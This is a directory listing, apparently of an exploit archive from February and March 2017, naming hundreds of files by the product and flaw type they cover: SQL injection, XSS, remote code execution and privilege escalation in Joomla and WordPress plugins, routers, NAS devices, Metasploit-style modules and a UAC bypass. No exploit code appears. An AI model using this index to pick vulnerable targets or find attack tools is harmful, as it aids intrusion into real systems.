GS20170210004224.tgz 02/09/2017 08:21 PM 3,210 GS20170210004503.tgz 02/09/2017 07:02 PM 2,060 GS20170210004650.tgz 02/09/2017 04:55 PM 2,513 GS20170210004805.tgz 02/09/2017 09:01 PM 2,881 GS20170210005412.tgz 02/09/2017 07:32 PM 3,162 GS20170210005743.tgz 02/13/2017 11:11 AM 2,425 GS20170213171829.tgz 02/15/2017 01:46 AM 1,691 GS20170215004650.tgz 02/15/2017 01:47 AM 2,431 GS20170215004745.tgz 02/15/2017 01:48 AM 2,269 GS20170215004849.tgz 02/18/2017 04:46 PM 2,809 GS20170218154631.tgz 02/18/2017 04:48 PM 3,177 GS20170218154812.tgz 02/18/2017 04:50 PM 2,657 GS20170218155002.tgz 02/18/2017 04:52 PM 2,262 GS20170218155235.tgz 02/18/2017 04:53 PM 1,043 GS20170218155354.tgz 02/18/2017 04:55 PM 1,468 GS20170218155459.tgz 02/18/2017 04:55 PM 1,064 GS20170218155548.tgz 02/18/2017 04:56 PM 1,458 GS20170218155631.tgz 02/24/2017 02:02 AM 2,969 GS20170224010240.tgz 02/24/2017 02:04 AM 8,264 GS20170224010409.txt 02/24/2017 02:05 AM 1,423 GS20170224010534.tgz 02/24/2017 02:06 AM 1,535 GS20170224010630.tgz 02/24/2017 02:07 AM 1,534 GS20170224010742.tgz 02/24/2017 02:13 AM 3,659 GS20170224011325.tgz 02/10/2017 09:32 PM 4,900 hpsmartstorage-exec.rb.txt 02/15/2017 01:35 AM 2,502 itechb2b429-sqlxss.txt 02/03/2017 03:44 PM 2,703 itechmvs-sql.txt 02/06/2017 09:22 PM 2,065 ivpn26612033863-escalate.txt 02/17/2017 02:11 AM 931 jboss402-xss.txt 02/16/2017 01:01 PM 1,018 joolaspidercl1810-sql.txt 02/27/2017 03:33 AM 676 joolmaonevote10-sql.txt 02/26/2017 03:01 AM 747 joomlaafjomsocial381-sql.txt 02/25/2017 04:33 AM 887 joomlaajaxsearchk222-sql.txt 02/19/2017 03:22 AM 2,181 joomlaanief15-sql.txt 02/22/2017 04:33 AM 833 joomlaappointmentbookingpro401-sql.txt 02/19/2017 07:32 PM 1,197 joomlabazaarplatform30-sql.txt 02/22/2017 04:22 AM 886 joomlabooklibrary361-sql.txt 02/25/2017 04:01 AM 2,172 joomlacivicrm16-sql.txt 02/25/2017 06:02 AM 1,129 joomlacommunitypolls450-sql.txt 02/25/2017 08:02 AM 1,136 joomlacommunityquiz435-sql.txt 02/25/2017 05:01 AM 1,137 joomlacommunitysurveys43-sql.txt 02/22/2017 03:22 AM 731 joomlacontentmap138-sql.txt 02/20/2017 04:33 AM 2,386 joomladcrc16-sql.txt 02/22/2017 05:02 AM 727 joomladdm111-sql.txt 02/25/2017 05:22 AM 2,377 joomladigistore1516-sql.txt 02/19/2017 04:33 AM 2,194 joomladjcatalog215-sql.txt 02/20/2017 04:33 AM 2,171 joomladocman16-sql.txt 02/20/2017 03:44 PM 615 joomlaeshop251-sql.txt 02/22/2017 04:02 AM 866 joomlaeventixec10-sql.txt 02/25/2017 05:44 AM 2,757 joomlafabrik-xss.txt 02/14/2017 12:11 PM 686 joomlafastball328-sql.txt 02/11/2017 04:33 AM 2,506 joomlaflile22-sql.txt 02/14/2017 12:22 PM 689 joomlagameserver34-sql.txt 02/14/2017 11:11 AM 808 joomlageocontent45-xss.txt 02/17/2017 05:22 AM 767 joomlagg100-sql.txt 02/25/2017 04:01 AM 2,172 joomlaglossary16-sql.txt 02/26/2017 05:22 AM 638 joomlagnosis112-sql.txt 02/19/2017 02:33 PM 759 joomlagooglemsl44-sql.txt 02/25/2017 03:22 AM 1,109 joomlagpstools401-sql.txt 02/14/2017 01:47 AM 666 joomlahbooking199-sql.txt 02/25/2017 08:02 AM 1,645 joomlaintranetat265-sql.txt 02/24/2017 01:02 AM 2,195 joomlajajobboard15-sql.txt 02/22/2017 04:02 AM 773 joomlajbizdir468-sql.txt 02/22/2017 05:02 AM 610 joomlajcruisereservation30-sql.txt 02/14/2017 01:53 AM 637 joomlajeauction16-sql.txt 02/14/2017 01:53 AM 635 joomlajeauto15-sql.txt 02/14/2017 01:54 AM 744 joomlajeawdsong18-sql.txt 02/14/2017 01:40 AM 670 joomlajeclassifyads12-sql.txt 02/14/2017 01:42 AM 669 joomlajedirectoryads17-sql.txt 02/14/2017 01:38 AM 649 joomlajeformcreator18-sql.txt 02/14/2017 01:41 AM 649 joomlajegallery13-sql.txt 02/14/2017 01:04 AM 628 joomlajegridfolio-sql.txt 02/14/2017 01:39 AM 693 joomlajek2mfs13-sql.txt 02/16/2017 11:11 AM 1,043 joomlajembedall14-sql.txt 02/14/2017 01:00 AM 908 joomlajemessanger-sql.txt 02/14/2017 01:38 AM 674 joomlajeportfoliocreator12-sql.txt 02/14/2017 01:45 AM 779 joomlajepropertyfinder163-sql.txt 02/14/2017 01:46 AM 756 joomlajequiz23-sql.txt 02/14/2017 01:00 AM 621 joomlajequoteform-sql.txt 02/14/2017 01:37 AM 664 joomlajeticketsystem12-sql.txt 02/14/2017 01:51 AM 724 joomlajetour20-sql.txt 02/14/2017 01:52 AM 739 joomlajevideorate10-sql.txt 02/22/2017 02:11 AM 684 joomlajhotelportal602-sql.txt 02/22/2017 04:33 AM 738 joomlajmhrs602-sql.txt 02/20/2017 08:22 AM 548 joomlajmssom365-xss.txt 02/25/2017 06:55 AM 838 joomlajofbgallery45-sql.txt 02/26/2017 02:11 AM 686 joomlajomsocial-sql.txt 02/19/2017 05:22 PM 621 joomlajomwall40-sql.txt 02/25/2017 06:22 AM 866 joomlajoodatabase310-sql.txt 02/16/2017 02:02 PM 647 joomlajoomblog131-sql.txt 02/19/2017 03:02 PM 685 joomlajoomloccat413-sql.txt 02/19/2017 05:22 PM 669 joomlajoomloclite132-sql.txt 02/16/2017 04:33 AM 921 joomlajspstoreloc22-sql.txt 02/26/2017 04:33 AM 2,198 joomlak212-sql.txt 02/22/2017 06:22 AM 966 joomlamagicdealsweb120-sql.txt 02/20/2017 05:44 AM 688 joomlamaqmahd427-sql.txt 02/20/2017 06:22 AM 2,298 joomlamaxcomment16-sql.txt 02/22/2017 09:22 AM 787 joomlamedialibrarybasic35-sql.txt 02/23/2017 04:33 AM 1,542 joomlamultitier31-sql.txt 02/14/2017 01:02 PM 756 joomlamusiccollection303-sql.txt 02/19/2017 01:22 PM 1,299 joomlamwr110-sql.txt 02/26/2017 05:01 AM 800 joomlamymsg321-sql.txt 02/12/2017 07:22 AM 659 joomlaonismusic2-sql.txt 02/12/2017 06:55 AM 632 joomlaonispetitions25-sql.txt 02/12/2017 05:44 AM 623 joomlaonisquotes25-sql.txt 02/19/2017 06:22 PM 639 joomlaosproperty308-sql.txt 02/20/2017 03:44 PM 690 joomlapaypalipn31-sql.txt 02/25/2017 05:02 AM 2,175 joomlaprofiler14-sql.txt 02/24/2017 01:00 AM 2,299 joomlaredshop1415-sql.txt 02/22/2017 05:44 AM 1,051 joomlarem39-sql.txt 02/22/2017 03:01 AM 2,307 joomlarsgallery216-sql.txt 02/25/2017 05:22 AM 2,180 joomlasgpprojects31-sql.txt 02/12/2017 04:22 AM 675 joomlasoccetbet415-sql.txt 02/12/2017 02:11 AM 701 joomlasp2104-xss.txt 02/17/2017 05:44 AM 849 joomlaspidercl3216-sql.txt 02/16/2017 11:11 AM 736 joomlaspiderfaqlite131-sql.txt 02/16/2017 08:32 AM 668 joomlaspiderfb161-sql.txt 02/26/2017 04:01 AM 576 joomlaspinner360130-sql.txt 02/12/2017 06:55 AM 683 joomlasponsorwall70-sql.txt 02/23/2017 05:22 AM 649 joomlastorefork2382-sql.txt 02/17/2017 11:11 AM 669 joomlateamdisplay121-sql.txt 02/20/2017 05:44 AM 2,779 joomlatopics16-sql.txt 02/23/2017 04:22 AM 824 joomlauserextranet131-sql.txt 02/22/2017 05:44 AM 1,477 joomlavehiclemanager39-sql.txt 02/20/2017 03:22 AM 2,282 joomlaviewcontent1516-sql.txt 02/12/2017 05:22 AM 659 joomlavikbooking17-sql.txt 02/25/2017 07:01 AM 2,180 joomlawisroyq-sql.txt 02/17/2017 04:33 AM 1,012 joomlawmtct10-sql.txt 02/16/2017 03:44 PM 6,842 KL-001-2017-001.txt 02/16/2017 07:32 PM 6,104 KL-001-2017-002.txt 02/16/2017 08:32 PM 5,590 KL-001-2017-003.txt 02/12/2017 05:22 AM 2,122 kodi171-disclose.txt 02/15/2017 03:22 AM 8,532 komodoedit9-overflow.txt 02/27/2017 05:44 AM 1,194 linux440-dos.txt 02/27/2017 02:11 AM 17,549 linux440dccp-escalate.txt 02/02/2017 01:00 AM 871 logostore-sql.txt 02/13/2017 05:44 AM 4,641 MAILENABLE-MULTIPLE-PRIVILEGE-ESCALATIONS.txt 02/24/2017 01:56 AM 2,751 mblsflex072-sqlxss.txt 02/25/2017 02:11 AM 1,076 memcache_viewer-xss.txt 02/09/2017 05:44 AM 738 mobiketacmm35-sql.txt 02/15/2017 02:11 AM 5,430 mozwebgl-poc.txt 02/02/2017 11:11 AM 5,176 ms10smbv-poc.tgz 02/18/2017 04:21 PM 6,782 mssql_clr_payload.rb.txt 02/08/2017 01:02 AM 566 multioutletspos31-sql.txt 02/08/2017 01:03 AM 867 muvikovideocms-sql.txt 02/25/2017 05:12 PM 3,159 mvpower_dvr_shell_exec.rb.txt 02/07/2017 07:02 AM 942 mysqlfileuploader10-sql.txt 02/04/2017 03:44 PM 7,876 NESESO-2017-0111.txt 02/20/2017 06:22 PM 2,896 netgeardgn2200-exec.txt 02/26/2017 06:55 AM 1,341 netgeardgn2200dns-exec.txt 02/03/2017 03:44 PM 4,424 netwave-disclose.txt 02/06/2017 05:44 AM 1,603 newsbeecms-sql.txt 02/08/2017 11:30 PM 2,941 office_word_macro.rb.txt 02/06/2017 10:21 PM 12,874 openbsdhttpd-dos.txt 02/10/2017 02:01 AM 5,563 openoffice_document_macro.rb.txt 02/16/2017 08:32 PM 2,586 opentextdocumentumcs73-sql.txt 02/15/2017 03:33 PM 5,413 opentextdocumentumd2-exec.txt 02/15/2017 03:21 AM 9,735 oraclevmvb5110-dos.txt 02/14/2017 01:49 AM 2,639 phpmarketplace-sql.txt 02/20/2017 11:50 PM 3,154 PHPSHELL-v2.4-CROSS-SITE-SCRIPTING.txt 02/20/2017 11:49 PM 4,152 PHPSHELL-v2.4-SESSION-FIXATION.txt 02/14/2017 06:10 PM 11,165 piwik_superuser_plugin_upload.rb.txt 02/18/2017 04:41 PM 1,867 plone505-xss.txt 02/01/2017 11:11 AM 3,239 posnic-exec.txt 02/06/2017 11:11 AM 2,240 posnic-shell.txt 02/02/2017 02:22 AM 680 propertylisting-sql.txt 02/15/2017 09:22 PM 12,511 qnap-qts-42-multiple-vulnerabilities.txt 02/01/2017 03:33 PM 10,724 qnapnvrnas-overflow.txt 02/12/2017 05:22 PM 668 quadzsms31-sql.txt 02/06/2017 03:44 PM 773 questionsanswers200-sql.txt 02/07/2017 02:11 AM 3,840 responsivefm9110-disclose.txt 02/14/2017 05:52 PM 7,119 riverbedrios-insecure.txt 02/08/2017 10:17 PM 6,999 SA-20170207-0.txt 02/08/2017 05:01 AM 447 sandata-xss.txt 02/27/2017 04:55 PM 3,106 sapbofc10001933-xss.txt 02/20/2017 11:48 PM 3,569 SAWMILL-PASS-THE-HASH-AUTHENTICATION-BYPASS.txt 02/01/2017 03:30 PM 2,797 secuvera-SA-2017-02.txt 02/09/2017 03:22 PM 703 sendroid52-sql.txt 02/14/2017 06:05 PM 1,057 shadeyouvpn-escalate.txt 02/22/2017 06:22 AM 781 shutter0931-exec.txt 02/03/2017 05:29 PM 1,159 slimaruser-sql.txt 02/09/2017 05:44 AM 677 soasm-sql.txt 02/24/2017 02:15 AM 6,788 sonicwall_sra_extensionsettingscgi_scriptname_cmdi.rb.txt 02/24/2017 02:17 AM 6,138 sonicwall_sra_viewcert_cmdi.rb.txt 02/24/2017 01:40 AM 5,992 sophos_webapp_va_block_unblock_ips_POST_cmdi.rb.txt 02/24/2017 01:48 AM 5,005 sophos_webapp_va_wget_POST_cmdi.rb.txt 02/08/2017 10:22 AM 5,959 sumatrapdf312-dllhijack.txt 02/24/2017 01:02 AM 1,080 synologic-bypass.txt 02/17/2017 09:22 PM 4,478 SYSS-2017-001.txt 02/18/2017 12:22 AM 6,227 SYSS-2017-004.txt 02/10/2017 04:33 AM 968 takasclassified11-sql.txt 02/06/2017 05:44 AM 7,490 teleoptiwfm-bypassdisclose.txt 02/23/2017 06:07 PM 2,629 teradicimgmtconsole220-shellescalate.txt 02/07/2017 08:02 AM 1,105 thisiswhyimbroke40-sql.txt 02/10/2017 11:22 PM 167,094 ticketbleed-tls.tgz 02/10/2017 04:03 AM 803 tigerpost301-sql.txt 02/12/2017 03:22 AM 770 tionlineexam20-sql.txt 02/10/2017 12:02 AM 13,799 tplinkc2c20i-inject.txt 02/24/2017 02:31 AM 2,770 travelportalscript937-sqlxss.txt 02/25/2017 05:11 PM 4,756 trend_micro_imsva_exec.rb.txt 02/01/2017 02:29 AM 5,047 trueonline_billion_5200w_rce.rb.txt 02/01/2017 02:29 AM 3,438 trueonline_p660hn_v1_rce.rb.txt 02/01/2017 02:30 AM 6,612 trueonline_p660hn_v2_rce.rb.txt 02/07/2017 05:02 AM 851 ultimateviralmedia10-sql.txt 02/07/2017 05:44 AM 803 upworthyclonescript110-sql.txt 02/12/2017 04:33 AM 528 viavimoviereview-sql.txt 02/12/2017 03:11 AM 536 viaviproductreview-sql.txt 02/12/2017 03:22 AM 594 viavirealestate-sql.txt 02/07/2017 04:33 AM 706 viralfunfactssharing110-sql.txt 02/07/2017 06:55 AM 859 viralpicturevideoscript200-sql.txt 02/07/2017 02:33 PM 839 visuallinksharingwbs210-sql.txt 02/20/2017 08:22 AM 14,642 VL-2021.txt 02/22/2017 02:11 AM 10,395 VL-2029.txt 02/20/2017 06:55 AM 8,307 VL-2030.txt 02/24/2017 01:47 AM 6,181 VL-2031.txt 02/24/2017 01:45 AM 8,334 VL-2032.txt 02/22/2017 04:22 AM 7,808 VL-2033.txt 02/24/2017 02:37 AM 8,768 VL-2035.txt 02/08/2017 07:32 PM 2,885 wdmycloud-bypass.txt 02/07/2017 03:22 AM 739 webinspirationgallery100-sql.txt 02/12/2017 11:11 AM 554 whizbiz19-sql.txt 02/12/2017 05:33 AM 1,027 wp470471insert-inject.txt 02/02/2017 03:07 PM 1,613 wp471-injectexec.txt 02/02/2017 02:33 PM 4,060 wp471unauth-poc.txt 02/17/2017 02:33 PM 1,206 wpcornerad107-xss.txt 02/13/2017 04:33 AM 1,873 wpdancestudio10-shell.txt 02/14/2017 05:47 PM 2,554 wpeasytable16-xss.txt 02/27/2017 04:55 PM 3,071 wpkamaclickcounter349-sql.txt 02/24/2017 01:58 AM 2,715 wpmailmasta10-sql.txt 02/02/2017 03:09 AM 1,971 wp_api_priv_poc-4.7.0-4.7.1_exploit.py.txt 02/08/2017 11:11 AM 635 wp_exp.sh.txt 02/17/2017 03:22 AM 1,678 xshell-dllhijack.txt 02/10/2017 05:44 AM 597 youtubeanalyticsmultichannel30-sql.txt 02/10/2017 03:22 AM 634 zigaform291-sql.txt 02/06/2017 02:22 AM 6,384 zoneminder_03022017.txt 02/04/2017 02:01 PM 7,802 zoomplayer1213-overflow.txt 02/13/2017 12:23 AM 2,848 ZSL-2017-5394.txt 02/13/2017 06:12 PM 1,224 ZSL-2017-5395.txt 02/13/2017 06:13 PM 1,224 ZSL-2017-5396.txt 02/13/2017 06:14 PM 4,122 ZSL-2017-5397.txt 02/13/2017 06:15 PM 1,727 ZSL-2017-5398.txt 286 File(s) 2,268,292 bytes Directory of \2017-exploits\1703-exploits 01/02/2018 06:00 PM <DIR> . 01/02/2018 06:00 PM <DIR> .. 04/02/2017 02:33 PM 5,016,162 1703-exploits.tgz 03/09/2017 05:21 PM 62,860 2017-goahead-camera-0x00.txt 03/06/2017 03:01 AM 744 advancedbusbooking204-sql.txt 03/06/2017 05:22 AM 1,990 advancedmatrimonial203-sql.txt 03/06/2017 04:33 AM 865 advancedrealestate406-sql.txt 03/08/2017 01:50 AM 1,799 agoraproject322-xss.txt 03/26/2017 02:11 AM 701 alibabaclonescript-sql.txt 03/07/2017 01:37 AM 7,079 alienvaultossimusm530-bypass.txt 03/23/2017 02:03 PM 3,815 apngdis28.tgz 03/16/2017 01:01 AM 1,273 appsamvid-exec.txt 03/30/2017 02:33 PM 1,829 as3-redirect.txt 03/25/2017 04:33 AM 941 atvs-sql.txt 03/09/2017 04:02 AM 500 audiojungleclone-sql.txt 03/17/2017 12:45 AM 6,031 axis-xsrfxss.txt 03/07/2017 07:32 PM 2,611 azuredeu2216-overflow.txt 03/26/2017 04:33 AM 695 b2bmarketplace20-sql.txt 03/14/2017 04:35 PM 1,707 b2evolution688-upload.txt 03/09/2017 02:33 PM 540 bistrostaysvrs30-sql.txt 03/27/2017 02:22 PM 610 bluadminriyan-sql.txt 03/01/2017 02:02 PM 757 blueiris4514-dos.txt 03/23/2017 05:02 AM 1,487 bonzadigitalcart1-sql.txt 03/07/2017 10:32 AM 2,536 bullibmaix-exec.txt 03/09/2017 12:11 PM 775 busewe12-sql.txt 03/13/2017 02:11 AM 930 carworkshop-sql.txt 03/13/2017 06:55 AM 1,643 cerberusftp80101-dos.txt 03/02/2017 04:33 AM 1,388 ciscoanyconnectsbl-escalate.txt 03/20/2017 02:33 PM 1,587 clipbucket282-xss.txt 03/09/2017 03:32 AM 498 codecanyonclone-sql.txt 03/17/2017 06:55 AM 2,659,059 COMPMGMTLAUNCHER_UAC_BYPASS.zip 03/05/2017 05:44 AM 1,797 conextcombox-dos.txt 03/09/2017 11:11 AM 748 countryonsale-sql.txt 03/26/2017 05:02 AM 576 couponphpcms31-sql.txt 03/26/2017 03:22 AM 784 couriertracking-sql.txt 03/06/2017 05:56 PM 1,348 cyberghost6042205-escalate.txt 03/07/2017 02:02 PM 515 dailydealsscript10-sql.txt 03/06/2017 05:43 PM 6,394 deluge1313-execxsrf.txt 03/26/2017 05:44 AM 560 deluxsamedaydelivery10-sql.txt 03/20/2017 04:33 AM 1,578 digisol-escalate.txt 03/27/2017 04:02 PM 745 disksorter9612-overflow.txt 03/22/2017 02:33 PM 3,738 disksorterenterprise9512-overflow.txt 03/23/2017 06:55 AM 1,119 dlinkdsl2640b-dnschange.txt 03/01/2017 11:11 AM 6,814 dlinkdsl2730u-xsrf.txt 03/10/2017 03:39 PM 5,076 dnalims-exectraversal.txt 03/21/2017 12:41 AM 3,038 dnalims_admin_exec.rb.txt 03/11/2017 02:11 AM 709 domainmarketplace-sql.txt 03/09/2017 05:59 PM 8,431 drupal7mod-exec.txt 03/27/2017 02:37 PM 7,548 DZSOFT-v4.2.7-PHP-EDITOR-FILE-ENUMERATION.txt 03/10/2017 03:44 PM 6,295 e107214-sql.txt 03/06/2017 05:02 AM 1,210 eb2bscript204-sql.txt 03/04/2017 01:40 AM 6,503 ektron_xslt_exec_ws.rb.txt 03/06/2017 09:22 AM 581 entrepreneurbusbooking303-sql.txt 03/09/2017 03:22 AM 647 envatoclone-sql.txt 03/24/2017 03:57 PM 3,234 eon50-exec.txt 03/24/2017 03:59 PM 4,660 eon50-sql.txt 03/29/2017 02:03 PM 3,477 eon51-sql.txt 03/05/2017 02:03 PM 2,906 epsontmnet100-xss.txt 03/21/2017 01:22 PM 6,105 ERPSCAN-16-041.txt 03/07/2017 03:22 PM 1,594 evostreammediaserver171-dos.txt 03/20/2017 05:33 PM 3,991 EXTRAPUTTY-TFTP-DENIAL-OF-SERVICE.txt 03/09/2017 02:22 PM 551 fashmarkecom12-sql.txt 03/11/2017 01:22 PM 3,263 fiyocms2061-escalate.txt 03/23/2017 05:44 AM 643 flippaclone-sql.txt 03/27/2017 04:25 PM 7,117 foxmole-2017-01-25.txt 03/15/2017 03:44 PM 1,298 freelancer401-sql.txt 03/10/2017 03:25 PM 4,244 FTP-VOYAGER-SCHEDULER-CSRF-REMOTE-CMD-EXECUTION.txt 03/15/2017 02:33 PM 4,760 ftpshell653-overflow.py.txt 03/05/2017 05:44 AM 2,696 ftpshell653-overflow.txt 03/20/2017 05:25 PM 1,988 ftpshell656cp-overflow.txt 03/24/2017 06:55 AM 709 ftpshell656csv-overflow.txt 03/16/2017 12:50 AM 2,810 githubenterprise28-exec.txt 03/27/2017 04:31 PM 5,975 github_enterprise_secret.rb.txt 03/22/2017 11:11 AM 1,059 glinkwordlink123-sql.txt 03/11/2017 01:44 AM 615 globalin-shell.txt 03/11/2017 01:00 AM 921 globalin-sql.txt 03/21/2017 12:46 AM 2,586 googlenestcam521-overflow.txt 03/24/2017 05:44 AM 551 gr8gallery-sql.txt 03/24/2017 06:55 AM 555 gr8tutorial-sql.txt 03/09/2017 04:02 AM 504 graphicriverclone-sql.txt 03/06/2017 05:22 AM 1,088 grouponclone301-sql.txt 03/13/2017 11:22 AM 2,679 GS20170314030058.tgz 03/15/2017 12:50 AM 1,057 GS20170314235005.tgz 03/15/2017 12:50 AM 1,057 GS20170314235050.tgz 03/15/2017 12:51 AM 1,461 GS20170314235130.tgz 03/15/2017 12:52 AM 1,498 GS20170314235215.tgz 03/15/2017 12:53 AM 1,453 GS20170314235305.tgz 03/15/2017 12:54 AM 2,334 GS20170314235359.tgz 03/16/2017 01:00 AM 1,441 GS20170316000031.tgz 03/16/2017 01:02 AM 1,069 GS20170316000127.txt 03/21/2017 12:49 AM 3,442 GS20170320234954.tgz 03/21/2017 12:51 AM 2,805 GS20170320235119.tgz 03/21/2017 12:52 AM 2,485 GS20170320235232.tgz 03/21/2017 12:54 AM 2,507 GS20170320235412.tgz 03/21/2017 12:56 AM 2,361 GS20170320235622.tgz 03/21/2017 12:57 AM 2,562 GS20170320235742.tgz 03/21/2017 12:59 AM 2,725 GS20170320235904.tgz 03/21/2017 01:00 AM 2,612 GS20170321000018.tgz 03/21/2017 01:01 AM 2,725 GS20170321000136.tgz 03/21/2017 01:02 AM 2,148 GS20170321000253.tgz 03/21/2017 01:04 AM 2,091 GS20170321000417.tgz 03/21/2017 01:05 AM 2,623 GS20170321000554.tgz 03/21/2017 01:08 AM 2,958 GS20170321000845.tgz 03/21/2017 01:12 AM 2,327 GS20170321001205.tgz 03/21/2017 01:14 AM 2,205 GS20170321001400.tgz 03/21/2017 01:16 AM 3,946 GS20170321001649.tgz 03/21/2017 01:18 AM 2,941 GS20170321001841.tgz 03/22/2017 12:11 PM 2,613 GS20170322141217.txt 03/22/2017 12:11 PM 1,914 GS20170322141512.tgz 03/23/2017 09:32 PM 1,799 GS20170324001918.tgz 03/23/2017 07:32 PM 1,874 GS20170324002112.tgz 03/27/2017 04:27 PM 2,773 GS20170327152735.tgz 03/29/2017 02:13 PM 1,591 GS20170410001153.tgz 03/29/2017 03:44 PM 1,633 GS20170410001300.tgz 03/29/2017 03:44 PM 1,355 GS20170410001352.tgz 03/29/2017 07:22 PM 1,551 GS20170410001553.tgz 03/26/2017 05:45 AM 790 hbs10-sql.txt 03/20/2017 04:01 AM 477 httpserver1.0-traversal.txt 03/08/2017 01:53 AM 1,628 huaweihg658v2-xss.txt 03/17/2017 06:01 PM 4,287 humhub0201-shell.txt 03/17/2017 08:19 PM 2,490 humhub101-xss.txt 03/09/2017 05:18 PM 1,661 iballbaton150m-disclose.txt 03/07/2017 04:33 AM 1,310 ibasecms123-sqlupload.txt 03/15/2017 12:58 AM 6,491 ibm_websphere_java_deserialize.rb.txt 03/09/2017 05:37 PM 1,299 icautosales12-sql.txt 03/17/2017 06:55 AM 1,119 icmusiccms1x-sql.txt 03/20/2017 11:11 AM 1,533 ifdatesocialdating20-sql.txt 03/28/2017 04:55 AM 6,067 intermecpm43-escalate.txt 03/01/2017 04:33 AM 1,976,823 jexboss-master.zip 03/08/2017 01:02 AM 1,569 jobportalscript30-sqlxss.txt 03/03/2017 05:38 PM 860 joomlaabstract21-sql.txt 03/14/2017 11:11 AM 818 joomlaadvertisementboard304-sql.txt 03/07/2017 02:03 PM 1,653 joomlaakeebabackup525-traversal.txt 03/13/2017 05:44 AM 1,221 joomlaalfcontact323-sql.txt 03/14/2017 04:11 PM 2,181 joomlaeasyblog-sql.txt 03/22/2017 12:01 PM 679 joomlaextrasearch228-sql.txt 03/23/2017 02:03 PM 722 joomlafocalpoint123-sql.txt 03/03/2017 05:39 PM 860 joomlaguesser104-sql.txt 03/20/2017 03:33 AM 636 joomlajcartopencart20-sql.txt 03/20/2017 04:33 AM 630 joomlajoocart2x-sql.txt 03/23/2017 11:11 AM 759 joomlamodernbooking10-sql.txt 03/03/2017 05:40 PM 795 joomlarecipemanager22-sql.txt 03/14/2017 04:13 PM 2,228 joomlaregpro-sql.txt 03/14/2017 09:22 AM 821 joomlasimplemembership333-sql.txt 03/14/2017 04:13 PM 2,164 joomlasngevents15-sql.txt 03/03/2017 05:39 PM 787 joomlastreetguessrgame10-sql.txt 03/15/2017 11:11 AM 764 joomlavikappointments15-sql.txt 03/15/2017 10:11 AM 746 joomlavikrentcar111-sql.txt 03/15/2017 10:33 AM 756 joomlavikrentitems13-sql.txt 03/26/2017 05:44 AM 661 justanothervideo143-sql.txt 03/10/2017 12:11 PM 1,872 kinseyinforlawson-sql.txt 03/12/2017 01:50 AM 8,663 KL-001-2017-004.txt 03/07/2017 01:02 AM 1,307 laravel-xss.txt 03/29/2017 01:02 PM 940 linux316028-overflow.txt 03/30/2017 02:13 PM 1,359 linuxkernel-sigio.txt 03/09/2017 05:40 PM 1,382 livebox3-dos.txt 03/23/2017 05:28 PM 2,387 logsign_exec.rb.txt 03/31/2017 09:02 PM 2,397 mapr-disclose.txt 03/06/2017 07:22 AM 1,572 matrimonial30-sql.txt 03/09/2017 05:44 AM 586 mediasearchengine-sql.txt 03/17/2017 12:11 PM 2,653 membership-simplified-for-oap-members-only-exploit.py.txt 03/31/2017 04:33 AM 733 membershipformulatebms-sql.txt 03/01/2017 02:02 PM 713 mememakerscript21-sql.txt 03/18/2017 04:33 AM 2,101 metinfo5315-xss.txt 03/17/2017 12:40 AM 5,567 MICROSOFT-DVD-MAKER-XML-EXTERNAL-ENTITY-FILE-DISCLOSURE.txt 03/24/2017 04:04 PM 1,807 MielePG8528-traversal.txt 03/05/2017 02:11 AM 9,534 mikrotik625-dos.txt 03/28/2017 04:02 AM 2,919 mikrotik6385-dos.txt 03/07/2017 04:22 PM 517 minicmsname11-sql.txt 03/11/2017 01:00 AM 550 mirage-sql.txt 03/06/2017 05:22 AM 1,121 mlmbinaryplan205-sql.txt 03/06/2017 06:02 AM 1,333 mlmforcedmatrix207-sql.txt 03/06/2017 05:44 AM 1,353 mlmforexmarketplan201-sql.txt 03/06/2017 05:02 AM 1,350 mlmmembershipplan205-sql.txt 03/12/2017 01:48 AM 2,972 MOBAXTERM-TFTP-PATH-TRAVERSAL-REMOTE-FILE-ACCESS.txt 03/14/2017 03:44 PM 6,870 msedge-arbitraryheaders.txt 03/16/2017 04:33 AM 2,648 msiis-xss.txt 03/27/2017 04:20 PM 6,112 msiis6-overflow.txt 03/23/2017 03:22 AM 1,236 mss1-sql.txt 03/29/2017 06:32 PM 3,294 msvba-module.txt 03/15/2017 09:22 PM 941 mswindowsloaduvstable-overflow.txt 03/06/2017 05:44 AM 740 multireligionrm471-sql.txt 03/26/2017 10:22 AM 8,042 mvs2015update3-dos.txt 03/06/2017 08:22 AM 601 naukriclone302-sql.txt 03/27/2017 05:22 PM 626 netcomm-xss.txt 03/03/2017 05:37 PM 1,506 netgainem72562-exec.txt 03/12/2017 01:54 AM 3,040 netgear_r7000_cgibin_exec.rb.txt 03/24/2017 01:26 AM 10,326 netgear_wnr2000_rce.rb.txt 03/06/2017 05:20 AM 1,241 networkcomm302-sql.txt 03/09/2017 03:22 PM 587 nlancefms22-sql.txt 03/24/2017 04:00 PM 7,292 nuxeo-shell.txt 03/17/2017 01:06 AM 2,811 OLSA-2015-8255.txt 03/17/2017 01:08 AM 3,848 OLSA-2015-8256.txt 03/17/2017 01:04 AM 7,384 OLSA-2015-8258.txt 03/20/2017 04:33 AM 871 omegleclone-sql.txt 03/23/2017 04:33 AM 1,131 omegleclone20-sql.txt 03/23/2017 08:22 AM 3,187 onarcade24x-lfd.txt 03/06/2017 08:01 AM 1,142 onlinecinemaebs201-sql.txt 03/06/2017 05:54 PM 3,236 openelec701603-exec.txt 03/29/2017 04:33 AM 755 opensourceclassifiedsad-sql.txt 03/01/2017 05:44 AM 3,852 osticket1912-xss.txt 03/28/2017 06:22 AM 2,095 outlook-dos.tgz 03/26/2017 11:44 AM 587 parceldelivery10-sql.txt 03/11/2017 01:22 AM 633 petlisting30-sql.txt 03/27/2017 07:22 PM 3,927 pfsense232-exec.txt 03/27/2017 03:44 PM 1,814 pfsense232-xsrf.txt 03/27/2017 02:22 PM 2,795 pfsense232-xss.txt 03/03/2017 05:43 PM 13,007 pfsense232-xssxsrf.txt 03/06/2017 04:22 AM 1,323 phpb2b305-sql.txt 03/02/2017 01:33 AM 871 phpclassifiedolxclone-sql.txt 03/06/2017 05:02 AM 1,368 phpclassifiedsrental360-sql.txt 03/09/2017 04:32 AM 1,702 phpentrepreneur12-sql.txt 03/12/2017 02:11 AM 622 phpforums30-sql.txt 03/17/2017 08:22 PM 8,112 phplist326-sql.txt 03/17/2017 07:32 PM 3,867 phplist326-xss.txt 03/26/2017 05:44 AM 570 phprealestateproperty-sql.txt 03/29/2017 11:22 PM 1,720 pixiecms104-xss.txt 03/26/2017 04:33 AM 588 professionalbus-sql.txt 03/11/2017 05:44 AM 690 propertylisting31-sql.txt 03/23/2017 05:19 PM 7,648 qnapqts-escalate.txt 03/01/2017 01:22 PM 978 ragefaces13-sql.txt 03/15/2017 07:22 PM 1,326 